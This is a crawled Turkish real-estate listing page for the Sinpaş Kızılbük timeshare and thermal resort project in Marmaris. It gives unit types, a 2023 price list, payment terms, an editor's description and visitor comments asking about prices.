

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.guncelprojebilgileri.com/mugla-konut-projeleri/sinpas-kizilbuk
body_size: 18195
content:
<!DOCTYPE html>
<html lang="tr">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

    <title>Sinpaş Kızılbük Konut Projesi ve Fiyatları</title>
    <meta name="description" content="Sinpaş Kızılbük, Marmaris, Muğla konut projesi ile ilgili fiyatlar ve tüm detaylar. Sinpaş GYO tarafından geliştirilen Sinpaş Kızılbük projesi bir termal tesis olarak inşa ediliyor.">
    <script>
        let SITE_URL = 'https://www.guncelprojebilgileri.com/';
        let JS_URL = 'https://www.guncelprojebilgileri.com/guncelprojebilgileri//js/';
    </script>
    <!-- Custom CSS -->
    <link href="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/css/styles.css?v=4" rel="stylesheet">

    <!-- Custom Color Option -->
    <link href="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/css/colors.css" rel="stylesheet">
    <link rel="canonical" href="https://www.guncelprojebilgileri.com/mugla-konut-projeleri/sinpas-kizilbuk" />

    <link href="https://www.guncelprojebilgileri.com/guncelprojebilgileri//assets/img/favicon.ico" rel="icon" type="image/x-icon">
    
    <script type="application/ld+json"> {
            "@context": "https://schema.org/", "@type": "BreadcrumbList", "itemListElement": [{
                "@type": "ListItem",
                "position": 1,
                "name": "Anasayfa",
                "item": "https://www.guncelprojebilgileri.com/"
            },{
                "@type": "ListItem",
                "position": 2,
                "name": "Muğla Konut Projeleri",
                "item": "https://www.guncelprojebilgileri.com/mugla-konut-projeleri"
            },{
                "@type": "ListItem",
                "position": 3,
                "name": "Marmaris Konut Projeleri",
                "item": "https://www.guncelprojebilgileri.com/marmaris-konut-projeleri"
            },{
                "@type": "ListItem",
                "position": 4,
                "name": "Sinpaş Kızılbük",
                "item": "https://www.guncelprojebilgileri.com/mugla-konut-projeleri/sinpas-kizilbuk" }]
            } </script>
    

    <meta name="twitter:card" content="summary_large_image" />
    <meta name="twitter:site" content="@gprojebilgileri" />
    <meta name="twitter:creator" content="@Sinpaş GYO" />
    <meta name="twitter:title" content="Sinpaş Kızılbük" />
    <meta name="twitter:description" content="Sinpaş Kızılbük, Marmaris, Muğla konut projesi ile ilgili fiyatlar ve tüm detaylar. Sinpaş GYO tarafından geliştirilen Sinpaş Kızılbük projesi bir termal tesis olarak inşa ediliyor."/>
    <meta name="twitter:image" content=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectImages/2021/02/10/700x466/14e06614-d5fd-4dbb-ae80-7a7b360906b9.jpg " />

    <meta property="og:url" content="https://www.guncelprojebilgileri.com/mugla-konut-projeleri/sinpas-kizilbuk">
    <meta property="og:type" content="article">
    <meta property="og:title" content="Sinpaş Kızılbük">
    <meta property="og:description" content="Sinpaş Kızılbük, Marmaris, Muğla konut projesi ile ilgili fiyatlar ve tüm detaylar. Sinpaş GYO tarafından geliştirilen Sinpaş Kızılbük projesi bir termal tesis olarak inşa ediliyor.">
    <meta property="og:image" content=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectImages/2021/02/10/700x466/14e06614-d5fd-4dbb-ae80-7a7b360906b9.jpg ">

    <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-44629174-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-44629174-1');
</script>
<meta name="facebook-domain-verification" content="8edtjpr4j3u10mrn0svcnmr4842mbe" />
<!-- Meta Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '927621258269237');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=927621258269237&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
</head>

<body class="green-skin">

<!-- ============================================================== -->
<!-- Preloader - style you can find in spinners.css -->
<!-- ============================================================== -->
<div id="preloader"><div class="preloader"><span></span><span></span></div></div>

<!-- ============================================================== -->
<!-- Main wrapper - style you can find in pages.scss -->
<!-- ============================================================== -->
<div id="main-wrapper">
        <!-- ============================================================== -->
    <!-- Top header  -->
            <div class="top-header">
            <div class="container">
                <div class="row">
                    <div class="col-lg-12 col-md-12">
                        <div class="cn-info">
                            <ul style="text-align: center">
                                <li>Projenizi Öne Çıkartmak veya yayınlatmak için </li>
                                <li>
                                    <button type="button" class="top-header-btn" data-toggle="modal" data-target="#signup">Tıklayın</button>
                                </li>
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <!-- ============================================================== -->
    <!-- Start Navigation -->
    <div class="header header-light head-shadow">
        <div class="container">
            <nav id="navigation" class="navigation navigation-landscape">
                <div class="nav-header">
                    <a class="nav-brand" href="https://www.guncelprojebilgileri.com/">
                        <img src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/img/logo.png" class="logo" alt="Güncel Proje Bilgileri Logo" />
                    </a>
                    <div class="nav-toggle"></div>
                </div>
                <div class="nav-menus-wrapper" style="transition-property: none;">
                    <ul class="nav-menu">
                                                                                                                                <li><a href="../istanbul-konut-projeleri">İstanbul</a></li>
                                                                                                            <li><a href="../ankara-konut-projeleri">Ankara</a></li>
                                                                                                            <li><a href="../izmir-konut-projeleri">İzmir</a></li>
                                                                                                            <li><a href="../bize-ulasin">İletişim</a></li>
                                                                                                    <li>
                            <div class="input-with-icon" style="padding: 10px; min-width: 210px;">
                                <select name="city" id="citiesMenu" class="form-control">
                                    <option value="">&nbsp;</option>
                                                                            <option value="40" data-url="istanbul-anadolu" >İstanbul Anadolu</option>
                                                                            <option value="41" data-url="istanbul-avrupa" >İstanbul Avrupa</option>
                                                                            <option value="7" data-url="ankara" >Ankara</option>
                                                                            <option value="42" data-url="izmir" >İzmir</option>
                                                                            <option value="1" data-url="adana" >Adana</option>
                                                                            <option value="2" data-url="adiyaman" >Adıyaman</option>
                                                                            <option value="3" data-url="afyonkarahisar" >Afyonkarahisar</option>
                                                                            <option value="5" data-url="aksaray" >Aksaray</option>
                                                                            <option value="8" data-url="antalya" >Antalya</option>
                                                                            <option value="11" data-url="aydin" >Aydın</option>
                                                                            <option value="12" data-url="balikesir" >Balıkesir</option>
                                                                            <option value="13" data-url="bartin" >Bartın</option>
                                                                            <option value="14" data-url="batman" >Batman</option>
                                                                            <option value="15" data-url="bayburt" >Bayburt</option>
                                                                            <option value="19" data-url="bolu" >Bolu</option>
                                                                            <option value="21" data-url="bursa" >Bursa</option>
                                                                            <option value="22" data-url="canakkale" >Çanakkale</option>
                                                                            <option value="25" data-url="denizli" >Denizli</option>
                                                                            <option value="26" data-url="diyarbakir" >Diyarbakır</option>
                                                                            <option value="27" data-url="duzce" >Düzce</option>
                                                                            <option value="28" data-url="edirne" >Edirne</option>
                                                                            <option value="29" data-url="elazig" >Elazığ</option>
                                                                            <option value="31" data-url="erzurum" >Erzurum</option>
                                                                            <option value="32" data-url="eskisehir" >Eskişehir</option>
                                                                            <option value="33" data-url="gaziantep" >Gaziantep</option>
                                                                            <option value="34" data-url="giresun" >Giresun</option>
                                                                            <option value="37" data-url="hatay" >Hatay</option>
                                                                            <option value="39" data-url="isparta" >Isparta</option>
                                                                            <option value="43" data-url="kahramanmaras" >Kahramanmaraş</option>
                                                                            <option value="1365" data-url="karadag" >Karadağ</option>
                                                                            <option value="45" data-url="karaman" >Karaman</option>
                                                                            <option value="47" data-url="kastamonu" >Kastamonu</option>
                                                                            <option value="48" data-url="kayseri" >Kayseri</option>
                                                                            <option value="49" data-url="kirikkale" >Kırıkkale</option>
                                                                            <option value="1364" data-url="kktc" >KKTC</option>
                                                                            <option value="50" data-url="kirklareli" >Kırklareli</option>
                                                                            <option value="52" data-url="kilis" >Kilis</option>
                                                                            <option value="53" data-url="kocaeli" >Kocaeli</option>
                                                                            <option value="54" data-url="konya" >Konya</option>
                                                                            <option value="55" data-url="kutahya" >Kütahya</option>
                                                                            <option value="56" data-url="malatya" >Malatya</option>
                                                                            <option value="57" data-url="manisa" >Manisa</option>
                                                                            <option value="59" data-url="mersin" >Mersin</option>
                                                                            <option value="60" data-url="mugla" >Muğla</option>
                                                                            <option value="62" data-url="nevsehir" >Nevşehir</option>
                                                                            <option value="63" data-url="nigde" >Niğde</option>
                                                                            <option value="64" data-url="ordu" >Ordu</option>
                                                                            <option value="66" data-url="rize" >Rize</option>
                                                                            <option value="67" data-url="sakarya" >Sakarya</option>
                                                                            <option value="68" data-url="samsun" >Samsun</option>
                                                                            <option value="74" data-url="tekirdag" >Tekirdağ</option>
                                                                            <option value="75" data-url="tokat" >Tokat</option>
                                                                            <option value="76" data-url="trabzon" >Trabzon</option>
                                                                            <option value="80" data-url="yalova" >Yalova</option>
                                                                            <option value="81" data-url="yozgat" >Yozgat</option>
                                                                            <option value="82" data-url="zonguldak" >Zonguldak</option>
                                                                    </select>
                                <i class="fas fa-city"></i>
                            </div>
                        </li>
                    </ul>

                    <ul class="nav-menu nav-menu-social align-to-right">

                                                    <li>
                                <a href="#" data-toggle="modal" data-target="#login">
                                    <i class="fas fa-user-circle mr-1"></i>Giriş Yap</a>
                            </li>
                            <li>
                                <a href="#" data-toggle="modal" data-target="#signup">
                                    <i class="fas fa-user-circle mr-1"></i>Kaydol</a>
                            </li>
                                            </ul>
                </div>
            </nav>
        </div>
    </div>
    <!-- End Navigation -->
    <div class="clearfix"></div>
    <!-- ============================================================== -->
    <!-- Top header  -->
    <!-- ============================================================== -->

    
    <!-- ============================ Property Detail Start ================================== -->
    <section class="gray">
        <div class="container">
            <div class="row">
                <div class="container" style="margin-bottom: 20px;">
                    <ul class="breadcrumb">
                        <li><a href="https://www.guncelprojebilgileri.com"><i class="icofont-home"></i> Anasayfa</a></li>
                        <li><a href="https://www.guncelprojebilgileri.com/mugla-konut-projeleri"><i class="icofont-rounded-right"></i> Muğla</a></li>
                        <li><a href="https://www.guncelprojebilgileri.com/marmaris-konut-projeleri"><i class="icofont-rounded-right"></i> Marmaris</a></li>
                        <li><i class="icofont-rounded-right"></i> Sinpaş Kızılbük</li>
                    </ul>
                </div>
                <!-- property main detail -->
                <div class="col-lg-8 col-md-12 col-sm-12">

                    <!-- PROJECT TITLE -->
                    <div class="slide-property-first mb-4">
                        <div class="pr-price-into">
                            <h1>Sinpaş Kızılbük</h1>
                            <h3 style="color: #c73030">221.400 - 1.665.090 TL</h3>
                            <span><i class="lni-map-marker"></i> Muğla / Marmaris</span>
                        </div>
                    </div>
                    <!-- END PROJECT TITLE -->

                    <div class="custom-tab style-1">
                        <ul class="nav nav-tabs pb-2 b-0" id="myTab" role="tablist">
                                                            <li class="nav-item">
                                    <a class="nav-link active" id="photos-tab" data-toggle="tab" href="#photostab" role="tab" aria-controls="photostab" aria-selected="true"><i class="ti-image" style="background-color: black;padding: 6px;border-radius: 40px;margin-right: 10px;color: white; font-weight: 900;"></i>Fotoğraf</a>
                                </li>
                                                                                    <li class="nav-item">
                                <a class="nav-link" id="videos-tab" data-toggle="tab" href="#videostab" role="tab" aria-controls="videostab" aria-selected="false"><i class="ti-video-camera" style="background-color: black;padding: 6px;border-radius: 40px;margin-right: 10px;color: white; font-weight: 900;"></i>Video</a>
                            </li>
                                                        
                            <li class="nav-item">
                                <a class="nav-link" id="map-tab" data-toggle="tab" href="#maptab" role="tab" aria-controls="maptab" aria-selected="false"><i class="ti-map" style="background-color: black;padding: 6px;border-radius: 40px;margin-right: 10px;color: white; font-weight: 900;"></i>Lokasyon</a>
                            </li>
                        </ul>
                        <div class="tab-content" id="myTabContent">
                                                            <div class="tab-pane fade show active" id="photostab" role="tabpanel" aria-labelledby="photos-tab">
                                    <!-- FOTO GALERİ TITLE -->
                                    <div class="property3-slide single-advance-property mb-4">
                                        <div class="slider-for">
                                            <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectImages/2021/02/10/700x466/14e06614-d5fd-4dbb-ae80-7a7b360906b9.jpg " class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectImages/2021/02/10/700x466/14e06614-d5fd-4dbb-ae80-7a7b360906b9.jpg" alt="Sinpaş Kızılbük - "></a>
                                        </div>
                                    </div>
                                    <!-- END FOTO GALERİ TITLE -->
                                </div>
                                                                                    <div class="tab-pane fade" id="videostab" role="tabpanel" aria-labelledby="videos-tab" style="position: relative;padding-bottom: 56.25%;padding-top: 25px;height: 0;margin-bottom: 20px;">
                                                        </div>
                                                        
                            <div class="tab-pane fade" id="maptab" role="tabpanel" aria-labelledby="map-tab" style="position: relative;padding-bottom: 56.25%;padding-top: 25px;height: 0;margin-bottom: 20px;">
                                <div class="map-container">
                                    <div id="singleMap" data-latitude="36.7936232365225" data-longitude="28.2492616585388" data-mapTitle="Sinpaş Kızılbük"></div>
                                </div>
                            </div>
                        </div>
                    </div>

                    <!-- Single Block Wrap -->
                    <div class="block-wrap">

                        <div class="block-header">
                            <h2 class="block-title">Proje Bilgileri</h2>
                        </div>

                        <div class="block-body">
                            <ul class="dw-proprty-info">
                                <li><strong>Yapımcı Firma</strong>Sinpaş GYO</li>
                                <li><strong>Proje Tipi</strong>Daire</li>
                                <li><strong>Konut Sayısı</strong>555</li>
                                <li><strong>Arsa Alanı</strong>173000 m2</li>
                                <li><strong>Konut Tipleri</strong>1+0, 1+1, 2+1, 3+1</li>
                                <li><strong>Metrekare Alanı</strong>59 - 270 m2</li>
                                <li><strong>Teslim Tarihi</strong>Haziran 2024</li>
                                <li><strong>Satış Durumu</strong>% 0,00 Satıldı</li>
                            </ul>
                        </div>

                    </div>
                    <!-- Single Block Wrap -->
                    <div class="block-wrap">

                        <div class="block-header">
                            <h3 class="block-title" style="color: red;margin-top: 15px;font-weight: bold;">Proje Hakkında</h3>
                        </div>

                        <div class="block-body">
                            <p>Sinpaş GYO tarafından geliştirilen Sinpaş Kızılbük projesi bir termal tesis olarak inşa ediliyor. 555 adet daireden meydana gelen projed 1+0'lar 59 ila 98 metrekare, 1+1'ler 120 ila 126 metrekare, 2+1'ler 142 ila 182 metrekare, 3+1'ler 216 ila 270 metrekare büyüklüğe sahip. Sinpaş Kızılbük'teki 1+0'larda 4 ila 6 kişi, 1+1'lerde 4 ila 6 kişi, 2+1'lerde 6 ila 8 kişi, 3+1'lerde ise 10 kişiye kadar konaklama yapılabiliyor.</p>

                        </div>
                                                <div class="block-header">
                            <h4 class="block-title"style="color: red;margin-top: 15px;font-weight: bold;">21.09.2023 Sinpaş Kızılbük Fiyat Listesi</h4>
                        </div>
                        <div class="block-body">
                            <table><thead><tr><th>Daire Tipi</th><th>Fiyat Aralığı</th></tr></thead><tbody><tr><td class="">1+0</td><td>221.400 TL'den başlayan fiyatlar</td></tr><tr><td class="">2+1</td><td>1.665.090 TL'den başlayan fiyatlar</td></tr></tbody></table>
                        </div>
                                                <div class="block-header">
                            <h3 class="block-title"style="color: red;margin-top: 15px;font-weight: bold;">Ödeme Seçenekleri</h3>
                        </div>

                        <div class="block-body">
                            <p>Sinpaş Kızılbük'te yüzde 25 peşinatla 24 ay taksit yapılıyor. Tamamı peşin ödemelerde yüzde 10 iskonto uygulanıyor.</p>

                        </div>
                        <div class="block-header">
                            <h3 class="block-title"style="color: red;margin-top: 15px;font-weight: bold;">Editörün Yorumu</h3>
                        </div>

                        <div class="block-body">
                            <p><span style="color:#0066ff"><strong>Sinpaş Kızılbük ön satışta!</strong></span></p>

<p>Marmaris'te denizden tek girişin olduğu muhteşem koyda yükselen Sinpaş Kızılbük projesi dev bir turizm tesis olarak hayata geçiriliyor. Ünlü işadamı Emin Hattat tarafından 30 yıl önce inşaatı başlatılan otel inşaatını Sinpaş Holding satın almıştı. 150 dönümü ormandan tahsisli toplam 310 dönümlük denize sıfır araziye yapılan bina otel olacaktı. Emin Hattat'ın iflasıyla otel inşaatı yarım kaldı. Bu otel binası Sinpaş tarafından dört mevsim yaşanacak termal bir tesise dönüştürülüyor.</p>

<p>Ömür boyu devremülk şeklinde olacak Sinpaş Kızılbük'te teras, bahçe, dubleks gibi farklı tip ve büyüklüklerde tekne konseptinde tasarlanan daireler bulunuyor. Muhafazakar tatile uygun sosyal alanları bulunan devremülk tesisinde hem kara hem de deniz üzerinden ulaşabileceğiniz sadece kadınlara özel olan, Ladies Beach’te dinlenme alanları, snack barlar ve yeme içme alanı bulunuyor.</p>

<p><strong>En düşük devremülk fiyatı: <span style="color:#0066ff">221 bin 400 TL</span></strong></p>

<p><span style="color:#b22222"><em>*Devremülk fiyatları ay ve mevsimlere göre farklılık göstermektedir.</em></span></p>

                        </div>
                    </div>
                    <!-- Single Block Wrap -->
                    <div class="block-wrap">

                        <div class="block-header">
                            <h2 class="block-title">Proje Tipi</h2>
                        </div>

                        <div class="block-body">
                            <ul class="avl-features third">
                                <li>Daire</li>
                            </ul>
                        </div>

                    </div>
                    <!-- Single Block Wrap -->
                    <div class="block-wrap">

                        <div class="block-header">
                            <h2 class="block-title">Site Özellikleri</h2>
                        </div>

                        <div class="block-body">
                            <ul class="avl-features third">
                                <li>Yürüyüş parkuru</li><li>Plaj</li><li>Deniz manzarası</li><li>Çocuk oyun alanları</li><li>Güvenlik</li><li>Kameralı güvenlik</li>
                            </ul>
                        </div>

                    </div>
                    <!-- Single Block Wrap -->
                    <div class="block-wrap">

                        <div class="block-header">
                            <h2 class="block-title">Bina Özellikleri</h2>
                        </div>

                        <div class="block-body">
                            <ul class="avl-features third">
                                <li>Asansör</li>
                            </ul>
                        </div>

                    </div>
                    <!-- Single Block Wrap -->
                    <div class="block-wrap">

                        <div class="block-header">
                            <h2 class="block-title">Konut Özellikleri</h2>
                        </div>

                        <div class="block-body">
                            <ul class="avl-features third">
                                <li>Balkon</li>
                            </ul>
                        </div>

                    </div>
                    <!-- Single Block Wrap -->
                    <div class="block-wrap">

                        <div class="block-header">
                            <h2 class="block-title">İnşaat Teknikleri</h2>
                        </div>

                        <div class="block-body">
                            <ul class="avl-features third">
                                <li>Yapı denetimi yapılmış</li><li>Zemin etüdü yapılmış</li><li>Deprem yönetmeliğine uygun</li><li>Yalıtım yönetmeliğine uygun</li>
                            </ul>
                        </div>



                    </div>
                    
                                        <!-- Property Reviews -->
                    <div class="block-wrap">

                        <div class="block-header">
                            <h3 class="block-title">10 Yorum</h3>
                        </div>

                        <div class="block-body">
                            <div class="author-review">
                                <div class="comment-list">
                                    <ul>
                                                                                <li class="article_comments_wrap">
                                            <article>
                                                <div class="article_comments_thumb">
                                                    <img src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/img/user.jpg" alt="user avatar image">
                                                </div>
                                                <div class="comment-details">
                                                    <div class="comment-meta">
                                                        <div class="comment-left-meta">
                                                            <h4 class="author-name">Cemaynur Wegscheider </h4>
                                                            <h5 class="author-name">2+1  </h5>
                                                            <div class="comment-date">06.06.2023</div>
                                                        </div>
                                                    </div>
                                                    <div class="comment-text">
                                                        <p> 2+1 Deniz manzaralı olan. Devre mülkün peşin ve aylık ödeme planlarını yazarsanız çok sevinirim</p>
                                                    </div>
                                                </div>
                                            </article>
                                        </li>
                                                                                <li class="article_comments_wrap">
                                            <article>
                                                <div class="article_comments_thumb">
                                                    <img src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/img/user.jpg" alt="user avatar image">
                                                </div>
                                                <div class="comment-details">
                                                    <div class="comment-meta">
                                                        <div class="comment-left-meta">
                                                            <h4 class="author-name">Salih sivrikaya </h4>
                                                            <h5 class="author-name">Devremülk </h5>
                                                            <div class="comment-date">18.04.2022</div>
                                                        </div>
                                                    </div>
                                                    <div class="comment-text">
                                                        <p>Iyi gunler bir haftalik 1t1 daire fiyatini ogrenebilirmiyiz haziran sonu bir hafta </p>
                                                    </div>
                                                </div>
                                            </article>
                                        </li>
                                                                                <li class="article_comments_wrap">
                                            <article>
                                                <div class="article_comments_thumb">
                                                    <img src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/img/user.jpg" alt="user avatar image">
                                                </div>
                                                <div class="comment-details">
                                                    <div class="comment-meta">
                                                        <div class="comment-left-meta">
                                                            <h4 class="author-name">Huseyin çağlı </h4>
                                                            <h5 class="author-name">BİLBİLENDİRME </h5>
                                                            <div class="comment-date">31.03.2022</div>
                                                        </div>
                                                    </div>
                                                    <div class="comment-text">
                                                        <p>Sayın yetkıli proje hakkında bılği almak isterim ve fiyat ve konum.İlğilendiğim  daire tipi 2+1  teşekürler </p>
                                                    </div>
                                                </div>
                                            </article>
                                        </li>
                                                                                <li class="article_comments_wrap">
                                            <article>
                                                <div class="article_comments_thumb">
                                                    <img src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/img/user.jpg" alt="user avatar image">
                                                </div>
                                                <div class="comment-details">
                                                    <div class="comment-meta">
                                                        <div class="comment-left-meta">
                                                            <h4 class="author-name">Şenay yakupi</h4>
                                                            <h5 class="author-name">İyi akşam</h5>
                                                            <div class="comment-date">13.02.2022</div>
                                                        </div>
                                                    </div>
                                                    <div class="comment-text">
                                                        <p>Devre mülk satın almak istiyorum haziran yada Ağustos 1 hafta 2+1 deniz manzaralı 1 hafta fiyat ne kadar?</p>
                                                    </div>
                                                </div>
                                            </article>
                                        </li>
                                                                                <li class="article_comments_wrap">
                                            <article>
                                                <div class="article_comments_thumb">
                                                    <img src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/img/user.jpg" alt="user avatar image">
                                                </div>
                                                <div class="comment-details">
                                                    <div class="comment-meta">
                                                        <div class="comment-left-meta">
                                                            <h4 class="author-name">Naciye Erol</h4>
                                                            <h5 class="author-name">Devre mulkler</h5>
                                                            <div class="comment-date">11.02.2022</div>
                                                        </div>
                                                    </div>
                                                    <div class="comment-text">
                                                        <p>Devre mulkler hakkında bilgi edinmek istiyorum,</p>
                                                    </div>
                                                </div>
                                            </article>
                                        </li>
                                                                                <li class="article_comments_wrap">
                                            <article>
                                                <div class="article_comments_thumb">
                                                    <img src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/img/user.jpg" alt="user avatar image">
                                                </div>
                                                <div class="comment-details">
                                                    <div class="comment-meta">
                                                        <div class="comment-left-meta">
                                                            <h4 class="author-name">M. Caner AKGÜÇ </h4>
                                                            <h5 class="author-name">Bilgi edinme </h5>
                                                            <div class="comment-date">31.01.2022</div>
                                                        </div>
                                                    </div>
                                                    <div class="comment-text">
                                                        <p>Sayın yetkili ,
Proje hakkında bilgilendirme istiyorum 
( fiyat, konum , vs açıklayıcı şekilde ) 
Çok teşekkür ederim 
M. Caner Akgüç </p>
                                                    </div>
                                                </div>
                                            </article>
                                        </li>
                                                                                <li class="article_comments_wrap">
                                            <article>
                                                <div class="article_comments_thumb">
                                                    <img src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/img/user.jpg" alt="user avatar image">
                                                </div>
                                                <div class="comment-details">
                                                    <div class="comment-meta">
                                                        <div class="comment-left-meta">
                                                            <h4 class="author-name">Kadir yalçın</h4>
                                                            <h5 class="author-name">Devri mülk</h5>
                                                            <div class="comment-date">30.01.2022</div>
                                                        </div>
                                                    </div>
                                                    <div class="comment-text">
                                                        <p>2+1ağustos ayı için </p>
                                                    </div>
                                                </div>
                                            </article>
                                        </li>
                                                                                <li class="article_comments_wrap">
                                            <article>
                                                <div class="article_comments_thumb">
                                                    <img src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/img/user.jpg" alt="user avatar image">
                                                </div>
                                                <div class="comment-details">
                                                    <div class="comment-meta">
                                                        <div class="comment-left-meta">
                                                            <h4 class="author-name"><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="0b6c64657e6765647f6e79383f4b6c666a626725686466">[email&#160;protected]</a></h4>
                                                            <h5 class="author-name">Bilgi</h5>
                                                            <div class="comment-date">26.01.2022</div>
                                                        </div>
                                                    </div>
                                                    <div class="comment-text">
                                                        <p>2+1 lerin fiatı ödeme şekli nedir denize girilebilir mi denizle mesafesi nedir termal özellikleri nedir</p>
                                                    </div>
                                                </div>
                                            </article>
                                        </li>
                                                                                <li class="article_comments_wrap">
                                            <article>
                                                <div class="article_comments_thumb">
                                                    <img src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/img/user.jpg" alt="user avatar image">
                                                </div>
                                                <div class="comment-details">
                                                    <div class="comment-meta">
                                                        <div class="comment-left-meta">
                                                            <h4 class="author-name">Abdullah Aciker </h4>
                                                            <h5 class="author-name">Kizilbuk devre mulk</h5>
                                                            <div class="comment-date">21.01.2022</div>
                                                        </div>
                                                    </div>
                                                    <div class="comment-text">
                                                        <p>1+1 ler hakinda bilgi almak istiyorum </p>
                                                    </div>
                                                </div>
                                            </article>
                                        </li>
                                                                                <li class="article_comments_wrap">
                                            <article>
                                                <div class="article_comments_thumb">
                                                    <img src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/img/user.jpg" alt="user avatar image">
                                                </div>
                                                <div class="comment-details">
                                                    <div class="comment-meta">
                                                        <div class="comment-left-meta">
                                                            <h4 class="author-name">Yakup Erkol</h4>
                                                            <h5 class="author-name">Devre mülk</h5>
                                                            <div class="comment-date">18.01.2022</div>
                                                        </div>
                                                    </div>
                                                    <div class="comment-text">
                                                        <p>Kizilbuk Marmaris devremulk projesi 2+1 fiyati nedir Eylül ayı </p>
                                                    </div>
                                                </div>
                                            </article>
                                        </li>
                                                                            </ul>
                                </div>
                            </div>
                            <!--a href="#" class="reviews-checked theme-cl"><i class="fas fa-arrow-alt-circle-down mr-2"></i>Diğer Yorumlar</a-->

                        </div>

                    </div>
                                        <!-- Single Block Wrap -->
                    <div class="block-wrap">

                        <div class="block-header">
                            <h4 class="block-title">Yorum Yaz</h4>
                        </div>

                        <div class="block-body">
                            <form name="comment_form" id="comment_form" class="form-validate" action="">
                            <div class="row">
                                <div class="col-lg-12 col-md-12 col-sm-12">
                                    <div class="form-group input-with-icon">
                                        <select id="comment_type" required name="data[comment_type]" class="form-control">
                                            <option value="-1" selected>Lütfen bir seçim yapın...</option>
                                            <option value="comment">Yorum Yapmak İstiyorum</option>
                                            <option value="price">Fiyat Almak İstiyorum</option>
                                            <option value="about">Proje Hakkında Bilgi Almak İstiyorum</option>
                                        </select>
                                        <i class="fas fa-list"></i>
                                    </div>
                                </div>
                                    <div class="col-lg-12 col-md-12 col-sm-12">
                                        <div class="form-group input-with-icon">
                                            <input type="text" name=data[title] id="data_sender_title" class="form-control" placeholder="Konu Başlığı" required>
                                            <i class="fas fa-circle"></i>
                                        </div>
                                    </div>
                                    <input type="hidden" name="data[content_id]" value="4903">
                                    <input type="hidden" name="data[ProjectName]" value="Sinpaş Kızılbük">
                                                                        <div class="col-lg-6 col-md-6 col-sm-12">
                                        <div class="form-group input-with-icon">
                                            <input type="text" name=data[user_fullname] id="data_sender_name" class="form-control" value="" placeholder="Ad Soyad" required>
                                            <i class="fas fa-user"></i>
                                        </div>
                                    </div>



                                    <div class="col-lg-6 col-md-6 col-sm-12">
                                        <div class="form-group input-with-icon">
                                            <input type="email" name="data[user_mail]" id="data_sender_mail" class="form-control" value="" placeholder="ePosta" required>
                                            <i class="fas fa-at"></i>
                                        </div>
                                    </div>
                                <div class="col-lg-12 col-md-12 col-sm-12" id="commnet_phone" style="display: none;">
                                    <div class="form-group input-with-icon">
                                        <input type="phone" name=data[user_phone] id="data_sender_phone" disabled class="form-control phone_mask" value="" placeholder="0 (___) ___-__-__" required>
                                        <i class="fas fa-phone"></i>
                                    </div>
                                </div>
                                    <div class="col-lg-12 col-md-12 col-sm-12">
                                        <div class="form-group input-with-icon">
                                            <textarea class="form-control ht-80" rows="10" cols="50" name="data[comment]" id="data_comment" placeholder="Mesajınız" required></textarea>
                                            <i class="fas fa-comment"></i>
                                        </div>
                                    </div>

                                    <div class="col-lg-12 col-md-12 col-sm-12">
                                        <div class="form-group input-with-icon">
                                            <button class="btn btn-theme" id="send_comment_btn" type="submit">Yorum Gönder</button>
                                        </div>
                                    </div>

                            </div>
                            </form>
                        </div>

                    </div>


                </div>

                <!-- property Sidebar -->
                <div class="col-lg-4 col-md-12 col-sm-12">
                    <div class="page-sidebar">

                        <!-- slide-property-sec -->
                        <div class="slide-property-sec mb-4">
                            <div class="pr-all-info">

                                <div class="pr-single-info">
                                    <div class="share-opt-wrap">
                                        <button type="button" data-toggle="tooltip" data-placement="top" title="Projeyi Paylaş" class="btn-share" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" data-original-title="Share this">
                                            <i class="lni-share"></i>
                                        </button>
                                        <div class="dropdown-menu animated flipInX">
                                            <a href="https://www.facebook.com/sharer.php?title=Sinpaş Kızılbük?&u=https://www.guncelprojebilgileri.com/mugla-konut-projeleri/sinpas-kizilbuk#img" target="_blank" class="cl-facebook"><i class="lni-facebook"></i></a>
                                            <a href="https://twitter.com/intent/tweet?text=Sinpaş Kızılbük%20https://www.guncelprojebilgileri.com/mugla-konut-projeleri/sinpas-kizilbuk#img" target="_blank" class="cl-twitter"><i class="lni-twitter"></i></a>
                                            <a href="https://web.whatsapp.com/send?text=Sinpaş Kızılbük%20https://www.guncelprojebilgileri.com/mugla-konut-projeleri/sinpas-kizilbuk" target="_blank" class="cl-whatsapp"><i class="lni-whatsapp"></i></a>
                                        </div>
                                    </div>
                                </div>

